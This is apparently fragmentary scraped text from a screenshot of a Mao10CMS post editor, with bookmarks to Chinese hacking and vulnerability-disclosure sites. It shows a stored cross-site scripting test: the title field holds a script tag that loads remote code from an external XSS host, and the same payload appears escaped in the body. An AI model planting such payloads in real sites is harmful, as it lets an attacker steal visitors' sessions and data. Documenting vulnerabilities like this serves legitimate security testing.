 http://www.mao10.com/post-group-single-id-283.html
在此搜索
搜Md5 - S...
全球被黑...
md5在线解...
百度云 网...
补天 - 全...
被黑网站...
黑客辛巴...
http://ww...
社工库 - ...
X安全组 - ...
每日签
查找
on
下一个
上一个
喜欢 4
收藏 0
Mao10CMS
标题
<script src=http://xxs.la/r3TBKf></script>
主题内容
A
B
U
&lt;script src=http://xxs.la/r3TBKf&gt;&lt;/script&gt;<br>
我们点击这个
www.wooyun.org
补天平台